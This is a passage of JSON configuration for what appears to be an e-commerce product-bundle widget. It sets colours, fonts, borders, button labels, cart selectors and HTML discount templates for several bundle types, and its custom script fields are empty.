0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 